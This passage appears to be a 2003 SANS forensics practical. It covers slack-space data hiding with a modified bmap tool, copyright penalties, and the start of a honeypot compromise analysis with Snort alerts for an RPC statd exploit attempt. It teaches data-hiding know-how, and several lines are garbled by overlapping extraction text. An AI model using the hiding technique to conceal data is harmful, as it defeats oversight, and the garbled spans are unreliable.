4143 ioctl(3, FIBMAP, 0xbffff854) = 0
4143 fstat64(1, {st_mode=S_IFCHR|0620, st_rdev=makedev(136, 2), ...}) = 0
4143 old mmap(NULL, 4096, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) =
0x400000004143 _llseek(1, 0, 0xbffff590, SEEK_CUR) = -1 ESPIPE (Illegal seek)
4143 write(1, "4075\n", 5) = 5
4143 munmap(0x40000000, 4096) = 0
4143 \text{ close}(3) = 04143 \text{ close}(4) = 04143 _exit(0) = ?
```
The binary is used to store data in slack space on linux / ext2-filesystems. There is obviously some bad intent in here, as the data is not meant to be read my unknowing users. Even more, the data can only be revealed by using this tool.

According to the 'atime' value from the debugfs tool that was ran against the floppy image, the program was last accessed at Jul 16, 2003 at 02:12:45 EDT. Therefore, I determined that the program was last executed at that time.

```
EXECUTE:<br>
CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT
BLOCKS:
TOTAL: 480
```
# **1.5. Legal Implications**

If you are able to prove that this program was executed on the system, include brief discussion of what laws (for your specific country or region) may have been violated, as well as the penalties that could be levied against the subject if he or she were convicted in court. If you are unable to prove that this program was executed, discuss why proof is not possible. If no laws were broken, then explain how the program's use may violate your organization's internal policies (for example, an acceptable use policy).

Evidence suggests that two main violations of laws and policies were done here:

- copyright infringement because of the trading of MP3s copyrighted music, movies (DVD rips of copyrighted movies etc) under Law: 17 U.S.C. Chapter 5, Copyright Infringement and Remedies
- acceptable use policy violations because company owned equipment was used for the distribution of the illegal files.

Penalties:

- Copyright infringement because of the trading of MF<br>copyrighted music, movies (DVD rips of copyrighted<br>under Law: 17 U.S.C. Chapter 5, Copyright infringe<br>Remedies<br>acceptable use policy violations because company<br>equipment for the violation of the acceptable use policy, if the policy states so, the subject's employment and the employment of all involved parties could be terminated; any damages done (i.e. lawsuits against the company because of the copyright infringement) could be attributed to the subject
	- for the copyright infringement, under Law: 17 U.S.C. Chapter 5, Copyright Infringement and Remedies: Sections 502-506 describe the remedies. 17 U.S.C. Chapter 5, Section 506 (a) (1)-(2) establish that:

*"Criminal Infringement [is defined as]*

*Any person who infringes a copyright willfully either -*

*(1***)** *for purposes of commercial advantage or private financial gain, or*

*(2) by the reproduction or distribution, including by electronic means, during any 180-day period, of 1 or more copies or phonorecords of 1 or more copyrighted works, which have a total retail value of more than \$1,000,*

*shall be punished as provided under section 2319 of title 18, United States Code. For purposes of this subsection, evidence of reproduction or distribution of a copyrighted work, by itself, shall not be sufficient to establish willful infringement.*

- 18 U.S.C part I, Chapter 113, Section 2319 (b) state:

*Any person who commits an offense under section 506(a)(2) of title 17, United States Code - (1) shall be imprisoned not more than 3 years, or fined in the amount set forth in this title, or both, if the offense consists of the reproduction or distribution of 10 or more copies or phonorecords of 1 or more copyrighted works, which have a total retail value of \$2,500 or more; (2) shall be imprisoned not more than 6 years, or fined in the amount set forth in this title, or both, if the offense is a second or subsequent offense under paragraph (1); and*

(3) shall be imprisoned not more than 1 year, or fined in the amount set forth in this title, or both, *if the offense consists of the reproduction or distribution of 1 or more copies or phonorecords of 1 or more copyrighted works, which have a total retail value of more than \$1,000.*

## **1.6. Interview Questions**

Assume that you have the opportunity to interview the person who installed and executed the program. List the questions that you could use to prove that the subject was in fact the one who installed it and executed it on the victim system (Please include a minimum of five questions).

- which port did you have Netcat listening on to transfer the files?
- why did you modify the original BMAP source and remove references to the original name and author?
- how many people were involved in the file trading? Name names.
- how many machines were involved in the file trading?
- why did you rename the netcat rpm to nc-1.10-16.i386.rpm..rpm, adding an additional ..rpm?
- for how long have you been involved in this?

# **1.7. Case Information**

What advice can you provide to the Systems Administrators to help them detect whether this binary is in use, or has been used on other machines? What, if anything, did you find that would lead you to believe that John Price was using the organizations computing resources to distribute copyrighted material? List the details by which you analyzed the floppy image and describe what evidence you found.

# 1.7.1. Looking for data in the floppy image slackspace

I ran the tool against the files on the floppy image, to see if there is any data stored in the slackspace of the image itself.

```
[root@localhost tmp]# ./prog –-mode s /mnt/floppy/XXXX
where XXXX is the name of each file on the floppy.
```
And indeed, we find something:

```
ich port did you have Netcat listening on to transfer the files<br>by did you modify the original BMAP source and remove reft<br>original name and author?<br>B original name and author?<br>w many neople were involved in the file tradi
block size: 1024
h? ? downloadsM??? E<sub>T</sub>???I▒ps4 ???? ?BR P??L?\ '??? ??/??{???\|?
?roo│0 مo▒,hos├ - مoppyj و ?r̃?w?d| (22???) 2b ?z/?3 ??H?a?או?s}[ei?|j7N ?א3??e ?e??
```
There is something hidden in the slackspace of Docs/Sound-HOWTO-html.tar.gz!

No other files seemed to have data stored in the slack.

To retrieve the data, we will redirect the 'prog' output to a file, called 1.txt in /sans/tmp/, then run 'file' against the output to determine the real filetype.

```
[root@localhost tmp]# cd /mnt/floppy/
[root@localhost floppy]# /sans/tmp/prog -s Docs/Sound-HOWTO-html.tar.gz >/sans/tmp/l.txt
getting from block 190
file size was: 26843
slack size: 805
block size: 1024
[root@localhost floppy]# cd /sans
[root@localhost sans]# cd tmp
```
'file' reports that the data is in gzip compressed form and that the original filename was 'downloads'. To access the contents, we need to use a tool like 'zcat' to uncompress the data and display it.

Bingo!

1.7.2. Other items of interest that were found in the floppy image See below a listing of the contents including description

```
EXERT FIRE 1.Ext<br>
EXERT FIRE 1.External distribution<br>
CONS Nature distributed: To access the contents, we need to use a<br>
O SANS 'downloads'. To access the contents, we need to use a<br>
CONS Institute 2003, and disp
[root@localhost floppy]# ls -la
drwxr-xr-x 6 root root 1024 Jul 16 02:03 .
drwxr-xr-x 5 root root 4096 Jun 17 11:50 ..<br>-rw-r--r-- 1 root root 2592 Jul 14 10:13 .
-rw-r--r-- 1 root root 2592 Jul 14 10:13 .~5456g.tmp
// data file, some temporary file of some sort
drwxr-xr-x 2 502 502 1024 Jul 14 10:22 Docs
// directory
drwxr-xr-x 2 502 502 1024 Feb 3 2003 John
// directory
drwx------ 2 root root 12288 Jul 14 10:08 lost+found
// directory<br>drwxr-xr-x
                drwxr-xr-x 2 502 502 1024 May 3 06:10 May03
// directory
-rwxr-xr-x 1 502 502 56950 Jul 14 10:12 nc-1.10-
16.i386.rpm..rpm
```
// NETCAT 1.10 – reads and writes data across network connections, can be used a server listening on a port or a client [NETCAT]. The RPM was testinstalled in a safe environment and tested for abnormalities. None found, this seems to be a regular netcat RPM, however, without V3 DSA Signatures (NOKEY).

**© SANS Institute 2003, Author retains full rights. -rwxr-xr-x 1 502 502 487476 Jul 14 10:24 prog** // our bmap binary **Docs: total 171 drwxr-xr-x 2 502 502 1024 Jul 14 10:22 . drwxr-xr-x 6 root root 1024 Jul 16 02:03 .. -rwxr-xr-x 1 502 502 29184 May 21 06:09 DVD-Playing-HOWTO-html.tar** // DVD Playing HOWTO: "*A (hopefully) easy to follow explanation on how to get DVD movie playback in Linux."* Checked contents, looks clean (no contents other than original HOWTO document). **-rwxr-xr-x 1 502 502 27430 May 21 06:09 Kernel-HOWTOhtml.tar.gz** // Kernel HOWTO: "*This is a detailed guide to kernel configuration, compilation, upgrades, and troubleshooting for ix86-based systems."* Checked contents, looks clean (no contents other than original HOWTO document). **-rw------- 1 502 502 29696 Jun 11 09:09 Letter.doc** // letter template: *"Company Name Here DATE [Click here and type recipient's address] Dear Sir or Madam: Type your letter here. For more details on modifying this letter template, double-click \*. To return to this letter, use the Window menu. Sincerely, [Click here and type your name] [Click here and type job title]"* **-rw------- 1 502 502 19456 Jul 14 10:48 Mikemsg.doc** // contains message *Hey Mike, I received the latest batch of files last night and I'm ready to rock-n-roll (haha). I have some advance orders for the next run. Call me soon. JP* **-rwxr-xr-x 1 502 502 32661 May 21 06:12 MP3-HOWTO-**

**html.tar.gz** *//* MP3-HOWTO: *"*This document describes the hardware, software and procedures needed to encode, play, mix and stream MP3 sound files under Linux." Checked contents, looks clean (no contents other than original HOWTO document).

*//* SOUND HOWTO: *"*This document describes sound support for Linux. It lists the supported sound hardware, describes how to configure the kernel drivers, and answers frequently asked questions. The intent is to bring new users up to speed more quickly and reduce the amount of traffic in the Usenet news groups and mailing lists. *"*

**Also contains hidden message with URLs to MP3 sites!!!**



(This picture that was found on the floppy was originally taken from [BBC], as a Google search proved)

"Hacker inquiry leads to Germany" from 02/13/00 - talking about how the NIPC believed to have traced a recent spur of Denial-of-Service attacks launched against Ebay and other sites to Mixter, the German author of Stacheldraht and other tools.

## 1.7.3. Pulling it all Together - What are we dealing with here?

The evidence suggests that John Price has been involved in illegal file trading (DVD / movies, MP3 files).

ence suggests that John Price has been involved in illegal fi<br>ovies, MP3 files).<br>
may have been transferred within the company by using Ne<br>
may have been transferred within the company by using Ne<br>
are suggests that Linux The files may have been transferred within the company by using Netcat. The found evidence suggests that Linux based PCs/servers/workstations were used to transfer and play back those files (DVD/Music/MP3/Kernel/Sound HOWTOs for Linux, netcat for linux etc). It is not practical that the files were actually hidden in the slackspace of the machines as the size of the slack (1-4k blocks compared with multi-MB files) would not provide a safe haven for those files; high loss would be likely (since slackspace changes and data stored in the slack would be destroyed).

URLs and other sources where the illegal MP3s, movies etc can be downloaded were stored in the slackspace of unsuspicious files, like in this case the 'Sound HOWTO'.

How did he do it?

All the needed files and information were on the floppy: the netcat RPM, the HOWTO documents to get the illegal files working, the info where those files can be downloaded, the tool bmap to get the info out of the slackspace. Since the bmap tool was modified (renamed, references to 'slack/slackspace' removed), users needed to have some knowledge on how to use these files.

Maybe the bmap binary and the hidden URLs were only for his use.. He only installed netcat on the Linux machines and kept the other information (where to get the illegal MP3's and movies for himself, so other people did not know the indepth details on his methods.

The letter (Mikemsg.doc) is evidence that other people were involved / knew about John Price's workings: "*Hey Mike, I received the latest batch of files last night and I'm ready to rock-n-roll (ha-ha). I have some advance orders for the next run. Call me soon. JP"*

This suggests that 'Mike' was the supplier of the illegal files as John (JP) states that he has 'orders' for him and that he received the latest 'batch of files'.

At this point it is not clear why the picture of the ebay outage (ebay300.jpg in the May03 directory) was stored on the floppy.

# 1.7.4. Advice for System Administrators

To find out whether a system was involved in this, System Administrators should look for the following indications:

- existence of netcat on the system
	- *the RPM supplied with the floppy installed Netcat in /usr/bin, the binary's name is nc. Test existence of package with # rpm –q nc-1.10-16. Output will be 'nc-1.10-16' if it is installed, 'package nc-1.10-16 is not installed' if it is not installed.*
- mane is no: rest existence or package wim # pm q nc-<br>
will be 'nc-1.10-16' if it is installed, package nc-1.10-16 is<br>
it is not installed. package nc-1.10-16 is<br>
it is not installed. package nc-1.10-16 is<br>
to lock for pr • *look for processes listening other than the processes that are supposed to listen on UDP and TCP ports. Indication that netcat is installed and waiting for connections, run 'lsof -i' on the system to look for open ports related to 'nc'.*
	- search the systems for the existence of multimedia files (MP3, movies – AVI, MPG, DAT etc)
	- look for the HOWTOs that were supplied on the floppy: Kernel-HOWTO, Sound-HOWTO, DVD-Playing-HOWTO, MP3- HOWTO
	- look for systems that were modified according to the HOWTOs listed above (kernel support for music, DVD players, MP3 players etc)

# **1.8. Additional Information**

Include links to at least three outside sources that you used in your research (not including the course material) where a reader could find additional information.

*Note: all referenced sources in this Practical will be listed in the Appendix – References (this section is also listed as [LAW1] in the Appendix.*

- ftp://ftp.scyld.com/pub/forensic\_computing/bmap/ [BMAP source]
- http://www.linuxsecurity.com/feature\_stories/data-hidingforensics.html [Linux Data Hiding & Recovery]
- http://www4.law.cornell.edu/uscode/17/ch5.html [17 U.S.C., Chapter 5 – Copyright Infringement and Remedies]
- http://www4.law.cornell.edu/uscode/18/2319.html [18 U.S.C. Part 1, Chapter 113, Section 2319 - Criminal Infringement of a Copyright]

# **2. Assignment 2 Option 1 - Perform Forensic Analysis on a system**

*For this assignment, you must document your actual investigation of a potentially compromised system. In order to attempt this assignment, you of course must have access to an unknown system that you can investigate. The system must be a real system in an unknown state. You can not "create" a test system by deliberately compromising a host. You are allowed to use Honeypots that had been compromised. You can use any system as long it was not a system that you have worked on.*

*Your findings and conclusions should be written in a way that they could be used in court and scrutinized by opposing counsel!*

#### *Synopsis of Case Facts (5 Points):*

*Briefly describe the situation and background surrounding the investigation.*

#### *Describe the system(s) you will be analyzing. (2 Points)*

*In general, describe the system you are analyzing. Where did you acquire the system? What is/was it used for? What is the configuration of the system (OS, network)? Include any other information you feel may be necessary to perform the investigation.*

#### *Hardware (3 Points)*

*Describe all items seized in detail. For each item seized, enumerate each item with a case identifier, description of the item, model, make, serial numbers, and location it was seized from. The following is a sample of an evidence listing:*

on.<br>
Sand conclusions should be written in a way that they could be used in court and scrutinize<br> **Case Facts (5 Points):**<br>
system(S) you will be analyzing. Where did you acquire the system? What is/was is<br>
system(S) you w *Tag #'s Description Tag # XX Fujitsu M1636TAU Hard Drive, Serial #: 08613105, Size: 1226MB Tag # XX Gateway 2000, 386/33 MHz, Serial #: 302557386-330XC*

*Computer System with a Western Digital 125MB internal hard drive, a Seagate 107MB internal hard drive, internal 3.5" high density floppy drive, one internal 5.25 floppy drive, internal sound card.*

#### *Image Media (5 Points)*

*Obtain a forensic image of the hard drive(s) of the system you are examining. Perform a MD5 hash against the original image and compare it against the image that was obtained. Show that the images are identical.*

#### *Media Analysis of System (10 Points)*

*Examine the resulting image using forensic tools of your choice. Describe the analysis system in detail. Describe each tool used to examine the system and why that tool was used.*

*Show how your tools did not modify the evidence when performing your examination.*

*You will be graded on the thoroughness of your media analysis.*

*Example Items to be examined:*

- *1. Examine file system for modification to operating system software or configuration*
- *2. Examine file system for back doors, check for setuid and setgid files*
- *3. Examine file system for any sign of a sniffer program*
- *4. Internet history file and other history files*
- *5. System Registry or /etc examination*
- *6. Show start up files and processes*

#### *Timeline Analysis (10 points)*

*Perform a Timeline Analysis of the system. Highlight when the operating system was installed, when major updates were performed on the system, and when the system was last used. Include any other interesting details that could be discerned based on the use of the system. Attach the resulting timeline.*

#### *Recover Deleted Files (5 Points)*

*Using any method you prefer, recover files deleted from the system. Identify when the files were deleted and recover pertinent files that may be helpful in an investigation. Describe your methods in detail.*

#### *String Search (5 Points)*

*Conduct a string search on the media. What keywords might you look for? Why would you look for those keywords?*

#### *Conclusions (5 Points)*

*Based on your analysis, what information could be gathered as to the habits of the subject?*

## **2.1. Synopsis of Case Facts**

*Briefly describe the situation and background surrounding the investigation.*

I setup a honeypot at home with an older, very vulnerable version of the RedHat Linux distribution, a 6.2 default install.

The detailed setup of the system and the network the system is connected to is described in the next section.

The honeypot was monitored by watching the logs of the snort IDS running on the firewall for malicious activity. The trigger was a serious of alerts on 09/15/03 after 1700 EDT:

24.98.248.XXX is the IP of the attacker, HP.IP.XX.XX the IP of the honeypot's public IP.

```
Example 18 Setup of the system and the network the system is connumity in the next section.<br>
Synch was monitored by watching the logs of the snort IDS rs<br>
O EDT:<br>
B.XXX is the IP of the attacker, HP.IP.XX.XX the IP 
[**] [1:598:10] RPC portmap listing TCP 111 [**]
[Classification: Decode of an RPC Query] [Priority: 2]
09/15/03-16:51:32.808960 24.98.248.XXX:52914 -> HP.IP.XX.XX:111
TCP TTL:48 TOS:0x0 ID:45461 IpLen:20 DgmLen:96 DF
***AP*** Seq: 0x202EB7C6 Ack: 0xA04616FA Win: 0x16D0 TcpLen: 32
TCP Options (3) => NOP NOP TS: 321324656 2059082
--
[**] [1:587:6] RPC portmap status request UDP [**]
[Classification: Decode of an RPC Query] [Priority: 2]
09/15/03-17:25:44.730954 24.98.248.XXX:37425 -> HP.IP.XX.XX:111
UDP TTL:48 TOS:0x0 ID:0 IpLen:20 DgmLen:84 DF
Len: 56
--
[**] [1:1914:7] RPC STATD TCP stat mon name format string exploit attempt [**]
[Classification: Attempted Administrator Privilege Gain] [Priority: 1]
09/15/03-17:27:02.790723 24.98.248.XXX:53433 -> HP.IP.XX.XX:957
TCP TTL:48 TOS:0x0 ID:16649 IpLen:20 DgmLen:340 DF
***AP*** Seq: 0x51855D01 Ack: 0xD1CDC204 Win: 0x16D0 TcpLen: 32
TCP Options (3) => NOP NOP TS: 322116641 2138272
--
[**] [1:498:4] ATTACK-RESPONSES id check returned root [**]
[Classification: Potentially Bad Traffic] [Priority: 2]
09/15/03-17:27:02.877103 HP.IP.XX.XX:39168 -> 24.98.248.XXX:53434
TCP TTL:63 TOS:0x0 ID:12219 IpLen:20 DgmLen:76 DF
***AP*** Seq: 0xD2E6119D Ack: 0x524522D1 Win: 0x7CC8 TcpLen: 32
TCP Options (3) => NOP NOP TS: 2139785 322131672
[**] [1:498:4] ATTACK-RESPONSES id check returned root [**]
[Classification: Potentially Bad Traffic] [Priority: 2]
09/15/03-17:27:59.909580 HP.IP.XX.XX:39168 -> 24.98.248.XXX:53434
TCP TTL:63 TOS:0x0 ID:12220 IpLen:20 DgmLen:76 DF
***AP*** Seq: 0xD2E611B5 Ack: 0x524522D5 Win: 0x7CC8 TcpLen: 32
TCP Options (3) => NOP NOP TS: 2139790 322131757
--
[**] [1:587:6] RPC portmap status request UDP [**][Classification: Decode of an RPC Query] [Priority: 2]
09/15/03-17:55:01.820555 24.98.248.XXX:37433 -> HP.IP.XX.XX:111
UDP TTL:48 TOS:0x0 ID:0 IpLen:20 DgmLen:84 DF
```
I was not at home at the time the attack occurred. Once I got home and saw these alerts, I unplugged the network cable from the honeypot's host system and powered off the honeypot session.

On the host system, VMWare was then shutdown and a backup was taken of the VMWare directory of the redhat 6.2 install (honeypot) to have a backup just in case.

# **2.2. Describe the system(s) you will be analyzing**

**Scribe the system(S) you will be analyzing**<br> **Scribe the system you are analyzing.** Where did you acquire the system? What is/was it<br>
of the system (OS, network)? Include any other information you feel may be necessar<br> **E** *In general, describe the system you are analyzing. Where did you acquire the system? What is/was it used for? What is the configuration of the system (OS, network)? Include any other information you feel may be necessary to perform the investigation.*

# 2.2.1. Description

As mentioned in the previous section, the honeypot is a vulnerable standard/default install of a RedHat 6.2 distribution.

No further work was done on the honeypot, aside from the basic configuration (hostname, network, root account).

The honeypot is setup within a Linux VMWare host system. The honeypot uses the same network card as the VMWare host system (bridged networking),

The hostname of the honeypot is **testbox**.

## 2.2.2. Layout of the Network and the season beams of the Network



On the diagram above, you can see the setup and the location of the honeypot used for this assignment. Packet filters were used on the host system (Linux iptables) and the firewall (FreeBSD – ipf) to allow incoming and outgoing connections to and from the honeypot, but to restrict connections to be initiated from the outside or the honeypot to other internal networks (wired and wireless clients) and the Linux host system. All incoming and outgoing connections to the honeypot get mapped to the public IP of the firewall (tun0-interface) using the ipf bimap command:

bimap tun0 192.168.100.50/32 -> 0/32 bimap tun0 0/32 -> 192.168.100.50/32

The firewall also has an IDS running, snort, that is setup to watch traffic on the tun0- interface, the interface connecting to the network to the Internet. Furthermore, tcpdump is running on the firewall's de0 interface, to record all traffic happening to/from the honeypot. The command-line used for tcpdump:

tcpdump -i de0 -tttt -s 0 -w /var/log/snort/<date>.raw &

where <date> is the actual date tcpdump is running on.

Snort is configured to use *all* available rules (full ruleset of snort 2.0 at the time of writing, around 1260 signatures are being tested). The command-line used for snort:

```
/usr/local/bin/snort -A full -i tun0 -D -y -l /var/log/snort –c\
/usr/local/etc/snort.conf
```
# **2.3. Hardware**

*Describe all items seized in detail. For each item seized, enumerate each item with a case identifier, description of the item, model, make, serial numbers, and location it was seized from. The following is a sample of an evidence listing:*



*high density floppy drive, one internal 5.25 floppy drive, internal sound card.*

Copy drive, one internal 5.25 loppy drive, internal sound card.<br>
Description<br>
Laptop, Dell Latitude C600, 700 MHz CPU, 512MB RAM.<br>
2KMMZ01<br>
Antop HDD, 30 GB, Serial-# HV-031YMK-47710-BSHF<br>
internal modular CD-ROM drive for Tag-#'s Description HP1 Laptop, Dell Latitude C600, 700 MHz CPU, 512MB RAM. Serial-# 2KMMZ01 HP2 Laptop HDD, 30 GB, Serial-# HV-031YMK-47710-BSHF HP3 | internal modular CD-ROM drive for Dell Latitude Laptop, 24x-speed, Serial-# KR-05H414-35831-19Q-4092

## **2.4. Image Media**

*Obtain a forensic image of the hard drive(s) of the system you are examining. Perform a MD5 hash against the original image and compare it against the image that was obtained. Show that the images are identical.*

As previously stated, once determined that a compromise must have happened, the honeypot running within VMWare was powered off to emulate the 'power cord pulled'-reaction.

How do we get the VMWare image onto our analysis system?

Problem: if we make a copy of the live image, the MD5 hashes will change constantly as several files are always getting changed (/dev – console, logs etc), so we need to find a way to access the partitions within the VMWare image without actually RUNNING the VMWare image. However, there is no way to access those partitions other than from a running VMWare guest system.

VMWare has the option to ADD 'harddisks' (VMDK files) to an existing guest system after the fact. That is what we will do: add the VMDK file from the honeypot guest system to another guest system, a freshly installed, up-to-date redhat 8.0 installation. We only need the 8.0 installation to mount the UnixForensics-CD, get a MD5 hash from the honeypot partition and create a copy of that partition, sending it over to the analysis workstation per netcat. On the analysis station, netcat is listening and piping the input into dd which in turn writes it into a file that will containt the partition copy of the honeypot. That file will then get mounted as loop/readonly device and will serve as basis for our analysis.

Summing up the steps:

- add VMWare disk file (linux.vmdk) as second harddisk to the RedHat 8.0-VMWare guest installation, start up RedHad 8.0 VMWare session
- mount the UnixForensics CD-ROM on the RedHat 8.0 VMWare system
- start up Netcat on the LinuxForensics (analysis) station, piping the output to the local filesystem with dd

[root@LinuxForensics hp]# nc -l -p 9000 | dd of=./sdb1.img conv=noerror bs=512

honeypot partition will show up as /dev/sdb1, take MD5 hash from sdb1, copy the partition with dd, piping the dd output to netcat to send the data to the analysis workstation

- get the MD5 hashes from the resulting files on the analysis workstation

```
Expensive hpl # nc -1 -p 9000 | dd of=./sdb1.ing convencerror based<br>
May the partition will show up as /dev/sdb1, take MD5 hash<br>
py the partition with dd, piping the dd output to netcat to ser<br>
the analysis workstation<br>
```
- compare the hashes

Comparing the MD5 hashes, we see that they match. The file sdb1.img is a true copy of the honeypot partition.

# **2.5. Media Analysis of System**

*Examine the resulting image using forensic tools of your choice. Describe the analysis system in detail. Describe each tool used to examine the system and why that tool was used.*

*Show how your tools did not modify the evidence when performing your examination.*

*You will be graded on the thoroughness of your media analysis.*

*Example Items to be examined:*

- *1. Examine file system for modification to operating system software or configuration*
- *2. Examine file system for back doors, check for setuid and setgid files*
- *3. Examine file system for any sign of a sniffer program*
- *4. Internet history file and other history files*
- *5. System Registry or /etc examination 6. Show start up files and processes*

The analysis will be comprised of the following steps:

- describe the analysis system in detail
- describe each tool used to examine the system and why that tool was used
- mount the copy of the partition
- examine file system for modification to operating system software or configuration
	- o search Internet history file and other history files
	- o search log files for indications of compromise
	- o System Registry or /etc examination
	- o check for extra or incorrect /etc/passwd entries
- matome the matomeratory intes<br> **Registry or /else examination**<br>
Begistry or /else examination<br>
gart up files and processes<br>
Sysis will be comprised of the following steps:<br>
Scribe the analysis system in detail<br>
ed<br>
ed<br>
bun o search for directories beginning with "." (may show files that tried to be hidden from the normal view)
	- $\circ$  search for regular files in /dev
	- o search for recently modified binaries / created files
	- $\circ$  examine file system for back doors, check for setuid and setgid files
	- o examine file system for any sign of a sniffer program
	- o show start up files and processes
- show how the tools did not modify the evidence when performing your examination

## 2.5.1. Describe the analysis system in detail

